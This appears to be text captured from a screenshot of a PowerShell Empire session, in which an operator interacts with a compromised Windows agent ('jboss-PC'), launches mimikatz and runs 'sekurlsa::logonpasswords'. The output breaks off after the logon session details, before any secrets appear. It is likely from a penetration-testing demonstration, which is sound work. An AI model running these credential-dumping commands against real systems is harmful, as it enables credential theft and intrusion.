 (Empire: agents) > interact  TKRTTL2V3BNRVDK4
(Empire: TKRTTL2V3BNRVDK4) > mimikatz
(Empire: TKRTTL2V3BNRVDK4) >
Job started: Debug32_eou4a
Hostname: jboss-PC / S-1-5-21-2342905215-3217402486-1706692874
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3973609 (00000000:003ca1e9)
Session           : NewCredentials from 0
User Name         : jboss
Domain            : jboss-PC
Logon Server      : (null)
Logon Time        : 2017/8/31 12:08:01
SID               : S-1-5-21-2342905215-3217402486-1706692874-1000